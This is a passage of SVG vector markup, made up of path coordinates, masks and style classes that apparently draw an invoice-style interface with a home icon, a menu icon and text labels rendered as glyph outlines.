1-.318-.298c-.065-.106-.097-.222-.097-.348 0-.185.076-.334.229-.449s.353-.171.599-.171zm-.403 1.928a.29.29 0 0 0 .106.237c.071.056.167.084.29.084.135 0 .236-.028.303-.086s.101-.136.101-.231c0-.079-.034-.153-.101-.221s-.173-.143-.323-.221c-.25.116-.376.262-.376.438zm.399-1.529c-.093 0-.168.024-.226.073s-.085.11-.085.19a.3.3 0 0 0 .068.191c.045.055.128.112.247.171.115-.054.196-.109.242-.166a.3.3 0 0 0 .069-.196c0-.081-.03-.145-.089-.192a.35.35 0 0 0-.226-.071zm2.07-.399c.247 0 .446.057.596.17a.53.53 0 0 1 .228.453c0 .132-.036.25-.109.353s-.191.195-.354.276c.194.103.332.212.415.325s.128.235.128.369a.62.62 0 0 1-.249.512c-.166.128-.385.192-.655.192-.283 0-.505-.06-.666-.18s-.242-.29-.242-.51a.68.68 0 0 1 .117-.392c.078-.114.204-.215.377-.302-.147-.093-.253-.192-.317-.298s-.098-.222-.098-.348c0-.185.077-.334.23-.449s.353-.171.599-.171zm-.403 1.928c0 .101.035.18.106.237s.167.084.289.084c.136 0 .237-.028.304-.086s.101-.136.101-.231c0-.079-.034-.153-.101-.221s-.173-.143-.323-.221c-.251.116-.376.262-.376.438zm.399-1.529c-.093 0-.168.024-.226.073s-.085.11-.085.19c0 .071.023.134.067.191s.129.112.248.171c.115-.054.196-.109.241-.166a.3.3 0 0 0 .069-.196c0-.081-.029-.145-.088-.192a.35.35 0 0 0-.226-.071zm2.97.925c0 .451-.074.785-.223 1.001s-.374.325-.681.325c-.298 0-.523-.112-.675-.335s-.226-.554-.226-.991c0-.455.074-.791.221-1.006s.374-.325.68-.325c.298 0 .522.113.674.339s.23.557.23.992zm-1.263 0c0 .317.027.544.082.682s.147.205.277.205.219-.07.275-.209.085-.365.085-.678-.029-.544-.087-.681-.147-.209-.273-.209-.22.07-.276.209-.083.365-.083.681z"/></g><path d="M237.624 258.865l-3-2.331c-.134-.1-.3-.1-.4 0l-3 2.331c-.1.066-.134.166-.134.266v3.662a.98.98 0 0 0 1 .999h4.667a.98.98 0 0 0 1-.999v-3.662c0-.1-.033-.2-.133-.266zm-2.534 1.598v2.664h-1.333v-2.664h1.333zm1.667 2.663c.2 0 .333-.133.333-.333v-3.496l-2.666-2.064-2.667 2.064v3.496c0 .2.133.333.333.333h1v-2.996c0-.2.134-.333.334-.333h2c.2 0 .333.133.333.333v2.996h1z" class="C F"/><mask id="C" maskUnits="userSpaceOnUse" x="231" y="256" width="7" height="8"><path d="M237.624 258.865l-3-2.331c-.134-.1-.3-.1-.4 0l-3 2.331c-.1.066-.134.166-.134.266v3.662a.98.98 0 0 0 1 .999h4.667a.98.98 0 0 0 1-.999v-3.662c0-.1-.033-.2-.133-.266zm-2.534 1.598v2.664h-1.333v-2.664h1.333zm1.667 2.663c.2 0 .333-.133.333-.333v-3.496l-2.666-2.064-2.667 2.064v3.496c0 .2.133.333.333.333h1v-2.996c0-.2.134-.333.334-.333h2c.2 0 .333.133.333.333v2.996h1z" class="B C"/></mask><g mask="url(#C)" class="I"><path d="M230.424 256.125h8v8h-8z"/></g><path d="M323.962 257.542a.65.65 0 0 1-.4.597c-.118.049-.248.061-.373.036a.64.64 0 0 1-.329-.179c-.09-.091-.151-.207-.175-.332a.65.65 0 0 1 .04-.374c.05-.118.133-.218.24-.288a.64.64 0 0 1 .36-.105c.084 0 .168.016.245.049s.148.08.208.14a.61.61 0 0 1 .137.21.63.63 0 0 1 .047.246h0zm-.008 2.305c0 .128-.038.253-.109.359a.65.65 0 0 1-.29.238c-.118.049-.248.061-.373.036s-.24-.088-.329-.179-.151-.207-.175-.333-.01-.255.04-.373a.65.65 0 0 1 .24-.289.64.64 0 0 1 .36-.105c.084 0 .167.017.245.049a.64.64 0 0 1 .207.141c.06.06.106.131.138.209a.65.65 0 0 1 .046.247h0zm-.007 2.305c0 .128-.038.253-.109.359a.65.65 0 0 1-.29.238c-.118.048-.248.061-.373.035a.64.64 0 0 1-.33-.178c-.09-.091-.15-.207-.174-.333s-.011-.256.039-.374a.65.65 0 0 1 .241-.288c.106-.07.232-.107.359-.105a.65.65 0 0 1 .637.646z" class="E"/><path opacity=".04" d="M299.198 303.879c-.347-1.259-1.124-2.356-2.194-3.1s-2.368-1.089-3.666-.974a6.99 6.99 0 0 0-2.373.565c-1.86.827-3.147 3.023-2.532 4.959.499 1.587 2.04 2.595 3.559 3.262s3.458 1.145 5.028.406a4.34 4.34 0 0 0 1.768-1.723c.411-.733.601-1.57.547-2.409-.013-.333-.059-.663-.137-.986h0z" class="B"/><path d="M253.08 268.125v-9.994h2.714v9.994h-2.714zm14.397 0h-3.541l-3.651-7.041h-.061l.13 2.536v4.505h-2.393v-9.994h3.527l3.637 6.945h.041l-.096-2.427v-4.518h2.407v9.994zm7.772-9.994h3.022l-3.275 9.994h-3.179l-3.26-9.994h3.035l1.36 5.065c.283 1.126.438 1.91.465 2.352.032-.319.096-.718.191-1.196l.253-1.128 1.388-5.093zm13.46 4.983c0 1.682-.412 2.96-1.237 3.835s-2.033 1.313-3.623 1.313c-1.568 0-2.771-.44-3.61-1.32s-1.251-2.16-1.251-3.841c0-1.664.415-2.933 1.244-3.808s2.044-1.319 3.63-1.319 2.796.435 3.617 1.305 1.23 2.149 1.23 3.835zm-6.877 0c0 1.933.672 2.899 2.017 2.899.683 0 1.189-.235 1.517-.704.333-.47.499-1.201.499-2.195s-.168-1.734-.506-2.208c-.332-.478-.831-.718-1.497-.718-1.353 0-2.03.976-2.03 2.926zm8.682 5.011v-9.994h2.714v9.994h-2.714zm9.331-7.923c-.643 0-1.144.264-1.504.793s-.54 1.249-.54 2.174c0 1.923.731 2.885 2.194 2.885a4.49 4.49 0 0 0 1.285-.185c.415-.123.832-.271 1.251-.444v2.283c-.834.369-1.777.554-2.83.554-1.508 0-2.666-.438-3.472-1.313s-1.204-2.139-1.204-3.794c0-1.034.194-1.943.581-2.727s.953-1.386 1.682-1.805 1.595-.636 2.584-.636c1.08 0 2.112.235 3.097.704l-.827 2.126c-.37-.173-.739-.319-1.108-.437a3.85 3.85 0 0 0-1.189-.178zm10.575 7.923h-5.934v-9.994h5.934v2.167h-3.233v1.572h2.994v2.167h-2.994v1.887h3.233v2.201z" class="F"/><path d="M243.666 403.537c.251 0 .458.031.62.094a.71.71 0 0 1 .368.282c.081.127.121.288.121.484 0 .162-.029.297-.088.405s-.135.195-.229.261a1.19 1.19 0 0 1-.303.155l.837 1.372h-.413l-.748-1.274h-.635v1.274h-.355v-3.053h.825zm-.021.307h-.449v1.171h.485c.249 0 .432-.05.549-.152s.178-.251.178-.449c0-.207-.063-.354-.188-.441s-.316-.129-.575-.129zm2.665.416c.195 0 .362.043.501.129a.83.83 0 0 1 .319.363c.074.155.111.336.111.543v.215h-1.581c.005.269.071.474.201.614s.312.211.547.211c.145 0 .273-.013.384-.04a2.15 2.15 0 0 0 .347-.117v.305c-.116.052-.231.089-.345.113s-.246.036-.401.036a1.19 1.19 0 0 1-.576-.134c-.163-.091-.29-.223-.38-.397s-.136-.387-.136-.639a1.53 1.53 0 0 1 .123-.639c.084-.181.201-.32.351-.417s.33-.146.535-.146zm-.004.283c-.186 0-.333.061-.443.182s-.175.29-.196.508h1.211c-.002-.137-.023-.257-.065-.36a.5.5 0 0 0-.186-.242.55.55 0 0 0-.321-.088zm4.009-.283c.252 0 .442.066.57.198s.192.342.192.633v1.499h-.342v-1.483c0-.185-.041-.323-.122-.415s-.197-.14-.355-.14c-.221 0-.382.064-.482.192s-.15.317-.15.566v1.28h-.345v-1.483a.77.77 0 0 0-.054-.309c-.035-.082-.088-.143-.159-.184a.52.52 0 0 0-.265-.062c-.152 0-.274.031-.365.094a.53.53 0 0 0-.201.28 1.47 1.47 0 0 0-.06.453v1.211h-.347v-2.289h.28l.052.324h.019a.7.7 0 0 1 .173-.201.77.77 0 0 1 .234-.123c.086-.028.178-.041.276-.041.174 0 .319.032.436.098a.56.56 0 0 1 .257.294h.019c.075-.132.178-.23.309-.294a.94.94 0 0 1 .43-.098zm2.33.004c.273 0 .476.061.608.183s.198.319.198.587v1.556h-.252l-.067-.338h-.017c-.064.083-.131.153-.2.21s-.151.099-.243.128-.202.042-.334.042c-.139 0-.263-.025-.371-.073a.57.57 0 0 1-.255-.222c-.062-.099-.092-.224-.092-.376 0-.228.09-.403.271-.526s.457-.189.827-.2l.395-.017v-.14c0-.198-.043-.336-.127-.415s-.205-.12-.36-.12c-.119 0-.234.018-.342.053s-.212.076-.309.123l-.107-.263a1.95 1.95 0 0 1 .355-.136 1.54 1.54 0 0 1 .422-.056zm.464 1.198l-.349.015c-.285.011-.487.058-.603.14a.4.4 0 0 0-.176.348c0 .131.04.228.119.291a.5.5 0 0 0 .315.094c.204 0 .37-.057.5-.169s.194-.282.194-.508v-.211zm1.403-1.161v2.289h-.347v-2.289h.347zm-.169-.856c.057 0 .106.019.146.057s.063.093.063.171-.021.133-.063.171-.089.056-.146.056-.11-.018-.151-.056-.058-.095-.058-.171.019-.135.058-.171.091-.057.151-.057zm1.988.815c.271 0 .476.066.616.2s.208.345.208.639v1.491h-.342v-1.468c0-.191-.044-.334-.132-.428s-.219-.142-.398-.142c-.254 0-.432.072-.535.215s-.154.351-.154.624v1.199h-.347v-2.289h.28l.052.33h.019c.048-.081.11-.148.186-.202s.159-.098.252-.126a1.02 1.02 0 0 1 .295-.043zm1.885.041v2.289h-.346v-2.289h.346zm-.169-.856c.057 0 .106.019.146.057s.063.093.063.171-.021.133-.063.171-.089.056-.146.056-.11-.018-.15-.056-.059-.095-.059-.171.02-.135.059-.171.09-.057.15-.057zm1.988.815c.271 0 .477.066.616.2s.209.345.209.639v1.491h-.343v-1.468c0-.191-.044-.334-.131-.428s-.219-.142-.399-.142c-.253 0-.432.072-.535.215s-.154.351-.154.624v1.199h-.347v-2.289h.28l.052.33h.019a.68.68 0 0 1 .186-.202.8.8 0 0 1 .253-.126.98.98 0 0 1 .294-.043zm2.178 3.357c-.301 0-.533-.056-.695-.169a.54.54 0 0 1-.245-.47.53.53 0 0 1 .136-.367c.092-.102.219-.169.38-.203a.42.42 0 0 1-.155-.125c-.041-.056-.062-.12-.062-.192 0-.084.023-.157.069-.219a.72.72 0 0 1 .215-.184.63.63 0 0 1-.293-.247.75.75 0 0 1-.11-.407c0-.164.034-.304.102-.42a.66.66 0 0 1 .297-.267c.129-.061.286-.092.469-.092a1 1 0 0 1 .122.007.9.9 0 0 1 .119.014l.098.021h.785v.224l-.422.052c.042.054.077.119.104.196a.76.76 0 0 1 .042.255c0 .228-.077.41-.232.545s-.366.2-.636.2c-.064 0-.13-.005-.197-.016-.068.037-.12.079-.156.125s-.052.099-.052.158c0 .045.013.081.039.107a.26.26 0 0 0 .119.058c.052.012.114.017.186.017h.403c.249 0 .44.052.572.157a.55.55 0 0 1 .201.457c0 .253-.103.448-.309.583s-.504.202-.894.202zm.01-.271c.19 0 .346-.02.47-.059s.219-.092.28-.165a.37.37 0 0 0 .094-.254c0-.092-.021-.162-.063-.209s-.103-.077-.183-.092a1.63 1.63 0 0 0-.297-.025h-.397a.69.69 0 0 0-.269.048c-.077.032-.136.079-.178.142a.41.41 0 0 0-.06.234.31.31 0 0 0 .156.282c.105.065.254.098.447.098zm.09-1.829c.166 0 .29-.042.374-.126s.125-.205.125-.365c0-.171-.042-.299-.127-.384s-.21-.13-.376-.13a.49.49 0 0 0-.368.134c-.084.088-.127.216-.127.386 0 .156.043.276.13.359s.209.126.369.126zm2.746-1.98h.864c.382 0 .669.057.861.171s.288.309.288.583a.72.72 0 0 1-.069.319c-.045.094-.11.171-.196.232a.79.79 0 0 1-.32.127v.021c.134.021.252.06.355.115a.61.61 0 0 1 .242.234c.059.1.088.228.088.382 0 .188-.044.347-.131.476a.81.81 0 0 1-.368.295c-.159.067-.347.098-.564.098h-1.05v-3.053zm.355 1.309h.585c.266 0 .449-.044.551-.131s.154-.216.154-.384c0-.175-.061-.3-.183-.376s-.315-.115-.581-.115h-.526v1.006zm0 .299v1.142h.635c.271 0 .463-.053.576-.159s.169-.251.169-.432a.55.55 0 0 0-.077-.296c-.05-.083-.132-.145-.246-.188s-.264-.067-.454-.067h-.603zm3.214-.881c.272 0 .475.061.607.183s.199.319.199.587v1.556h-.253l-.067-.338h-.017a1.26 1.26 0 0 1-.2.21.74.74 0 0 1-.242.128c-.091.028-.202.042-.334.042a.91.91 0 0 1-.372-.073c-.107-.049-.192-.123-.255-.222s-.092-.224-.092-.376c0-.228.091-.403.272-.526s.456-.189.827-.2l.394-.017v-.14c0-.198-.042-.336-.127-.415s-.205-.12-.359-.12c-.12 0-.234.018-.343.053a2.34 2.34 0 0 0-.309.123l-.106-.263a1.92 1.92 0 0 1 .355-.136 1.53 1.53 0 0 1 .422-.056zm.463 1.198l-.349.015c-.285.011-.486.058-.603.14a.4.4 0 0 0-.175.348c0 .131.039.228.119.291s.184.094.315.094c.203 0 .369-.057.499-.169s.194-.282.194-.508v-.211zm1.405 1.128h-.348v-3.249h.348v3.249zm1.59-2.326c.272 0 .475.061.607.183s.199.319.199.587v1.556h-.253l-.067-.338h-.017c-.064.083-.131.153-.2.21a.74.74 0 0 1-.242.128c-.091.028-.202.042-.334.042-.14 0-.264-.025-.372-.073s-.192-.123-.255-.222-.092-.224-.092-.376c0-.228.091-.403.272-.526s.456-.189.827-.2l.394-.017v-.14c0-.198-.042-.336-.127-.415s-.205-.12-.359-.12c-.12 0-.234.018-.343.053a2.34 2.34 0 0 0-.309.123l-.106-.263a1.92 1.92 0 0 1 .355-.136 1.53 1.53 0 0 1 .422-.056zm.463 1.198l-.349.015c-.285.011-.486.058-.603.14a.4.4 0 0 0-.176.348c0 .131.04.228.12.291s.184.094.315.094c.203 0 .369-.057.499-.169s.194-.282.194-.508v-.211zm2.14-1.202c.272 0 .477.066.616.2s.209.345.209.639v1.491h-.342v-1.468c0-.191-.044-.334-.132-.428s-.219-.142-.399-.142c-.253 0-.431.072-.534.215s-.155.351-.155.624v1.199h-.346v-2.289h.279l.053.33h.018a.68.68 0 0 1 .186-.202.81.81 0 0 1 .253-.126.98.98 0 0 1 .294-.043zm2.456 2.372c-.206 0-.388-.043-.545-.128a.87.87 0 0 1-.367-.388c-.088-.174-.132-.393-.132-.658 0-.277.046-.503.138-.679a.9.9 0 0 1 .384-.392c.163-.085.348-.127.555-.127.115 0 .225.011.33.035s.195.051.263.086l-.104.29c-.07-.028-.15-.053-.242-.075a1.04 1.04 0 0 0-.255-.034c-.159 0-.291.034-.397.103s-.183.168-.236.3a1.32 1.32 0 0 0-.077.489c0 .185.025.343.075.474s.128.231.228.301.228.102.38.102c.121 0 .23-.013.328-.038a1.82 1.82 0 0 0 .265-.092v.309a1.08 1.08 0 0 1-.257.09c-.093.021-.205.032-.334.032zm2.015-2.372c.195 0 .362.043.501.129a.84.84 0 0 1 .32.363c.073.155.11.336.11.543v.215h-1.58c.004.269.071.474.2.614s.312.211.547.211c.145 0 .273-.013.384-.04a2.15 2.15 0 0 0 .347-.117v.305c-.116.052-.23.089-.345.113a1.96 1.96 0 0 1-.4.036c-.22 0-.412-.045-.577-.134a.94.94 0 0 1-.38-.397c-.09-.174-.136-.387-.136-.639a1.53 1.53 0 0 1 .124-.639c.083-.181.2-.32.35-.417s.33-.146.535-.146zm-.004.283a.57.57 0 0 0-.443.182c-.11.121-.175.29-.196.508h1.211c-.001-.137-.023-.257-.065-.36a.5.5 0 0 0-.186-.242c-.083-.058-.19-.088-.321-.088zm35.14 2.047l-.77-1.343v-.316h.257c.102 0 .192-.015.269-.043a.5.5 0 0 0 .197-.133.45.45 0 0 0 .111-.205h-.834v-.316h.83a.51.51 0 0 0-.09-.197c-.04-.057-.094-.101-.163-.133a.51.51 0 0 0-.239-.051h-.338v-.317h1.929v.317h-.672a.78.78 0 0 1 .12.175.64.64 0 0 1 .069.206h.483v.316h-.475c-.028.211-.11.376-.244.496s-.306.197-.517.24l.838 1.304h-.761zm4.803-1.75a3.38 3.38 0 0 1-.04.522c-.025.173-.069.336-.133.489s-.154.286-.27.405-.262.209-.44.275-.394.101-.648.101c-.059 0-.13-.003-.211-.009a1.52 1.52 0 0 1-.2-.021v-.517l.178.033a1.7 1.7 0 0 0 .19.01c.254 0 .451-.04.588-.121a.65.65 0 0 0 .293-.336c.057-.143.09-.309.098-.497h-.025a.98.98 0 0 1-.144.182.6.6 0 0 1-.209.127.96.96 0 0 1-.324.046c-.174 0-.325-.038-.455-.113a.77.77 0 0 1-.299-.33c-.069-.144-.104-.319-.104-.524 0-.221.042-.41.125-.568s.206-.28.362-.365a1.13 1.13 0 0 1 .551-.127 1.16 1.16 0 0 1 .436.081c.135.053.254.134.355.244a1.13 1.13 0 0 1 .24.418c.057.168.086.367.086.595zm-1.105-.821a.4.4 0 0 0-.307.13c-.079.086-.119.221-.119.405 0 .147.035.264.103.351s.172.129.311.129a.49.49 0 0 0 .415-.223c.041-.066.061-.132.061-.201a.8.8 0 0 0-.029-.211.66.66 0 0 0-.088-.19c-.039-.057-.088-.103-.146-.137a.39.39 0 0 0-.201-.053zm1.41 1.274c0-.175.012-.349.037-.52s.072-.335.136-.486a1.25 1.25 0 0 1 .27-.405c.115-.119.262-.211.44-.278s.394-.102.647-.102l.209.008c.081.004.148.012.201.023v.516c-.056-.013-.116-.023-.18-.03l-.188-.012c-.253 0-.449.04-.589.121a.66.66 0 0 0-.292.336 1.56 1.56 0 0 0-.098.497h.027c.039-.068.088-.129.146-.182s.132-.094.217-.125a.85.85 0 0 1 .299-.048.9.9 0 0 1 .464.115.75.75 0 0 1 .302.328 1.17 1.17 0 0 1 .107.524c0 .22-.043.409-.128.568s-.205.28-.361.365a1.13 1.13 0 0 1-.551.126 1.19 1.19 0 0 1-.437-.08.96.96 0 0 1-.354-.246c-.102-.11-.181-.249-.239-.416s-.085-.367-.085-.597zm1.102.823c.127 0 .23-.043.309-.13s.119-.221.119-.405c0-.149-.034-.266-.104-.351s-.172-.129-.311-.129c-.095 0-.178.022-.251.065s-.126.095-.165.161a.38.38 0 0 0-.058.198.8.8 0 0 0 .029.211.66.66 0 0 0 .088.19c.039.057.087.103.144.138a.39.39 0 0 0 .2.052zm2.122-.023l.031.048-.098.324-.129.346-.14.33h-.46l.082-.355.073-.365.056-.328h.585zm1.516-2.596c.175 0 .337.027.484.082s.268.136.357.246.134.245.134.409c0 .123-.024.23-.073.322s-.112.173-.194.242a1.46 1.46 0 0 1-.28.18c.109.057.212.124.309.2a.98.98 0 0 1 .238.265.66.66 0 0 1 .094.355c0 .17-.045.318-.136.443s-.216.22-.376.288-.346.103-.557.103c-.228 0-.423-.033-.583-.099s-.282-.158-.365-.279a.76.76 0 0 1-.125-.439c0-.139.025-.26.077-.363a.83.83 0 0 1 .213-.265 1.38 1.38 0 0 1 .294-.192 1.58 1.58 0 0 1-.248-.195c-.074-.072-.133-.155-.178-.248a.76.76 0 0 1-.064-.322c0-.161.045-.296.135-.405s.213-.19.362-.244a1.4 1.4 0 0 1 .482-.084zm-.476 2.281c0 .11.039.201.117.273s.196.107.351.107.279-.035.359-.103a.34.34 0 0 0 .119-.273c0-.078-.023-.146-.069-.205a.73.73 0 0 0-.169-.157l-.207-.131-.056-.029a1.21 1.21 0 0 0-.234.135.62.62 0 0 0-.155.17c-.037.062-.056.133-.056.213zm.472-1.809a.41.41 0 0 0-.263.082c-.07.054-.105.131-.105.229a.34.34 0 0 0 .05.184c.035.052.08.097.136.136a1.51 1.51 0 0 0 .186.108 1.24 1.24 0 0 0 .179-.102c.056-.037.101-.083.136-.136s.052-.116.052-.19c0-.098-.035-.175-.106-.229s-.158-.082-.265-.082zm2.451-.472a1.38 1.38 0 0 1 .485.082c.149.054.268.136.357.246s.133.245.133.409c0 .123-.024.23-.073.322s-.112.173-.194.242a1.43 1.43 0 0 1-.28.18c.109.057.212.124.309.2a.95.95 0 0 1 .238.265.66.66 0 0 1 .094.355.74.74 0 0 1-.135.443.88.88 0 0 1-.376.288 1.4 1.4 0 0 1-.558.103c-.228 0-.422-.033-.582-.099a.79.79 0 0 1-.366-.279c-.083-.123-.125-.269-.125-.439a.81.81 0 0 1 .077-.363.83.83 0 0 1 .213-.265 1.36 1.36 0 0 1 .295-.192 1.54 1.54 0 0 1-.249-.195.85.85 0 0 1-.177-.248c-.044-.093-.065-.201-.065-.322a.61.61 0 0 1 .136-.405c.091-.108.212-.19.361-.244a1.36 1.36 0 0 1 .482-.084zm-.476 2.281c0 .11.039.201.117.273s.196.107.351.107.28-.035.359-.103.119-.16.119-.273c0-.078-.023-.146-.069-.205a.71.71 0 0 0-.169-.157l-.207-.131-.056-.029a1.24 1.24 0 0 0-.234.135c-.065.051-.117.107-.155.17a.4.4 0 0 0-.056.213zm.472-1.809a.41.41 0 0 0-.263.082c-.07.054-.105.131-.105.229 0 .07.017.131.051.184a.5.5 0 0 0 .135.136 1.51 1.51 0 0 0 .186.108 1.31 1.31 0 0 0 .18-.102c.055-.037.101-.083.135-.136s.053-.116.053-.19c0-.098-.036-.175-.107-.229s-.158-.082-.265-.082zm3.516 1.094c0 .247-.019.467-.058.66s-.099.358-.184.493a.83.83 0 0 1-.33.309c-.136.071-.302.107-.497.107-.245 0-.446-.062-.603-.186s-.274-.305-.349-.539a2.79 2.79 0 0 1-.113-.844c0-.329.034-.611.103-.845s.182-.416.338-.541.364-.188.624-.188c.244 0 .444.063.602.188s.276.303.353.539a2.76 2.76 0 0 1 .114.847zm-1.493 0a3.77 3.77 0 0 0 .038.583c.026.155.07.271.131.349s.147.117.255.117.192-.039.253-.115.107-.194.134-.349a3.53 3.53 0 0 0 .039-.585 3.63 3.63 0 0 0-.039-.582c-.027-.156-.071-.273-.134-.351s-.146-.119-.253-.119-.193.04-.255.119-.105.195-.131.351-.038.35-.038.582z" class="H"/><path d="M242.659 400.411h87.368" stroke="#ebe9f1" class="J K"/><path d="M243.779 396.748h-.357v-2.74h-.961v-.313h2.274v.313h-.956v2.74zm3.339-1.148c0 .188-.024.355-.073.503s-.119.272-.211.374a.92.92 0 0 1-.334.233c-.13.053-.276.08-.441.08-.153 0-.293-.027-.422-.08s-.236-.132-.329-.233-.164-.227-.216-.374-.075-.315-.075-.503c0-.251.043-.464.128-.639s.206-.312.363-.403a1.09 1.09 0 0 1 .566-.14c.209 0 .391.046.547.14a.93.93 0 0 1 .365.405c.088.175.132.387.132.637zm-1.742 0c0 .183.025.343.074.478s.123.239.225.313.233.111.393.111.288-.037.39-.111a.65.65 0 0 0 .228-.313 1.43 1.43 0 0 0 .073-.478 1.38 1.38 0 0 0-.073-.472.63.63 0 0 0-.226-.309c-.101-.073-.233-.109-.394-.109-.239 0-.413.079-.525.236s-.165.375-.165.654zm3.08.906c.057 0 .116-.005.176-.015s.108-.021.146-.035v.269c-.04.018-.097.033-.169.046a1.16 1.16 0 0 1-.209.019c-.121 0-.231-.021-.33-.063s-.178-.115-.238-.217-.088-.242-.088-.422v-1.357h-.325v-.169l.327-.136.138-.497h.209v.53h.67v.272h-.67v1.347c0 .143.033.25.098.321s.155.107.265.107zm1.642-2.084c.273 0 .475.061.607.184s.199.318.199.586v1.556h-.253l-.067-.338h-.017a1.27 1.27 0 0 1-.2.211c-.07.055-.15.098-.242.127s-.202.042-.334.042a.91.91 0 0 1-.372-.073c-.107-.049-.192-.123-.255-.222s-.092-.224-.092-.375c0-.229.091-.404.272-.527s.456-.189.827-.2l.394-.017v-.14c0-.197-.042-.336-.127-.415s-.205-.119-.359-.119c-.12 0-.234.017-.343.052s-.211.076-.309.123l-.106-.263a1.92 1.92 0 0 1 .355-.136 1.57 1.57 0 0 1 .422-.056zm.463 1.198l-.349.015c-.285.011-.486.058-.603.14a.4.4 0 0 0-.175.349c0 .131.039.227.119.29a.49.49 0 0 0 .315.094.73.73 0 0 0 .499-.169c.129-.113.194-.282.194-.508v-.211zm1.406 1.128h-.349v-3.249h.349v3.249zm2.693-3.053c.394 0 .682.077.863.232s.273.373.273.66c0 .129-.021.253-.065.369a.81.81 0 0 1-.204.307.98.98 0 0 1-.374.209c-.155.051-.341.075-.564.075h-.371v1.201h-.355v-3.053h.797zm-.033.303h-.409v1.245h.332c.194 0 .357-.021.486-.063a.55.55 0 0 0 .294-.203c.065-.094.099-.22.099-.376 0-.203-.065-.354-.195-.453s-.332-.15-.607-.15zm2.612.424c.273 0 .475.061.608.184s.198.318.198.586v1.556h-.253l-.066-.338h-.017c-.064.083-.131.154-.201.211s-.15.098-.242.127-.202.042-.334.042c-.139 0-.263-.025-.372-.073a.56.56 0 0 1-.254-.222c-.062-.099-.092-.224-.092-.375 0-.229.09-.404.271-.527s.457-.189.827-.2l.395-.017v-.14c0-.197-.043-.336-.128-.415s-.204-.119-.359-.119a1.1 1.1 0 0 0-.342.052 2.37 2.37 0 0 0-.309.123l-.107-.263a1.95 1.95 0 0 1 .355-.136c.134-.037.274-.056.422-.056zm.464 1.198l-.349.015c-.286.011-.487.058-.604.14a.4.4 0 0 0-.175.349c0 .131.04.227.119.29a.49.49 0 0 0 .315.094c.204 0 .37-.056.499-.169s.195-.282.195-.508v-.211zm.695-1.161h.372l.505 1.329.081.225.067.205c.02.065.035.128.046.19h.015l.083-.274.117-.349.478-1.326h.374l-.996 2.625c-.053.141-.115.263-.186.368s-.154.184-.254.24-.222.085-.364.085a1.11 1.11 0 0 1-.173-.012l-.13-.025v-.278c.031.007.068.013.111.019s.091.008.138.008a.46.46 0 0 0 .223-.05c.064-.032.119-.079.165-.142s.086-.137.119-.223l.126-.322-.917-2.293zm3.36-.037c.273 0 .475.061.607.184s.199.318.199.586v1.556h-.253l-.067-.338h-.016c-.065.083-.131.154-.201.211s-.15.098-.242.127-.202.042-.334.042c-.139 0-.263-.025-.372-.073s-.192-.123-.255-.222-.092-.224-.092-.375c0-.229.091-.404.272-.527s.456-.189.827-.2l.394-.017v-.14c0-.197-.042-.336-.127-.415s-.205-.119-.359-.119c-.12 0-.234.017-.343.052s-.211.076-.309.123l-.106-.263a1.92 1.92 0 0 1 .355-.136c.134-.037.274-.056.422-.056zm.463 1.198l-.348.015c-.286.011-.487.058-.604.14a.4.4 0 0 0-.175.349c0 .131.039.227.119.29a.49.49 0 0 0 .315.094.73.73 0 0 0 .499-.169c.13-.113.194-.282.194-.508v-.211zm1.403-2.121v.812l-.008.272-.01.204h.018c.063-.103.154-.19.272-.261s.269-.106.453-.106c.287 0 .515.099.685.298s.257.492.257.884c0 .257-.039.474-.117.651s-.188.311-.33.401a.92.92 0 0 1-.503.136c-.181 0-.33-.034-.447-.1a.74.74 0 0 1-.267-.249h-.028l-.071.307h-.25v-3.249h.346zm.669 1.211c-.166 0-.298.033-.395.098s-.168.162-.211.293-.063.293-.063.492v.019c0 .288.048.509.145.662s.27.228.524.228c.213 0 .372-.078.478-.234s.161-.379.161-.668c0-.296-.053-.518-.159-.667s-.265-.223-.48-.223zm1.952 2.038h-.349v-3.249h.349v3.249zm1.614-2.33c.195 0 .362.043.501.129a.84.84 0 0 1 .32.364 1.24 1.24 0 0 1 .11.542v.215h-1.58c.004.269.071.474.2.614s.312.211.547.211a1.71 1.71 0 0 0 .385-.039 2.24 2.24 0 0 0 .346-.117v.305a1.66 1.66 0 0 1-.344.112c-.113.024-.247.036-.401.036-.22 0-.412-.045-.577-.134s-.289-.223-.38-.397-.135-.387-.135-.639c0-.246.041-.459.123-.638a.96.96 0 0 1 .885-.564zm-.004.284a.57.57 0 0 0-.443.181c-.11.121-.175.291-.196.508h1.211c-.001-.137-.023-.256-.065-.359s-.102-.186-.185-.243a.56.56 0 0 0-.322-.087zm4.602 2.046l-.376-.969h-1.223l-.374.969h-.359l1.194-3.065h.32l1.186 3.065h-.368zm-.482-1.284l-.357-.963-.042-.123-.056-.177-.048-.149-.046.172-.046.156-.04.121-.363.963h.998zm3.706-1.046c.252 0 .442.066.57.198s.192.342.192.633v1.499h-.342v-1.483c0-.185-.04-.323-.121-.415s-.198-.14-.355-.14c-.221 0-.382.064-.482.192s-.151.317-.151.566v1.28h-.344v-1.483a.76.76 0 0 0-.055-.309.36.36 0 0 0-.158-.183c-.07-.042-.158-.063-.266-.063-.151 0-.273.031-.365.094s-.159.156-.2.28-.061.273-.061.453v1.211h-.347v-2.289h.28l.052.324h.019c.046-.079.104-.146.174-.2a.77.77 0 0 1 .233-.124.89.89 0 0 1 .276-.041c.174 0 .319.032.436.098a.57.57 0 0 1 .257.294h.019c.075-.132.178-.23.309-.294a.94.94 0 0 1 .43-.098zm3.448 1.182c0 .188-.025.355-.073.503a1.02 1.02 0 0 1-.211.374.93.93 0 0 1-.334.233 1.16 1.16 0 0 1-.441.08c-.153 0-.294-.027-.422-.08s-.236-.132-.33-.233-.163-.227-.215-.374-.075-.315-.075-.503c0-.251.043-.464.127-.639a.9.9 0 0 1 .364-.403c.158-.094.347-.14.566-.14a1.04 1.04 0 0 1 .547.14.93.93 0 0 1 .365.405c.088.175.132.387.132.637zm-1.742 0a1.43 1.43 0 0 0 .073.478c.049.135.124.239.226.313a.65.65 0 0 0 .392.111c.16 0 .289-.037.391-.111a.64.64 0 0 0 .227-.313 1.43 1.43 0 0 0 .074-.478c0-.183-.025-.34-.074-.472s-.123-.237-.225-.309-.233-.109-.395-.109c-.238 0-.412.079-.524.236s-.165.375-.165.654zm4.231-1.141v2.289h-.284l-.05-.322h-.019c-.047.08-.109.147-.184.201a.79.79 0 0 1-.255.121c-.093.028-.192.042-.298.042-.181 0-.333-.029-.455-.088s-.216-.149-.278-.271a1.06 1.06 0 0 1-.092-.472v-1.5h.351v1.475c0 .19.043.333.129.428s.218.14.395.14c.17 0 .305-.032.405-.096a.53.53 0 0 0 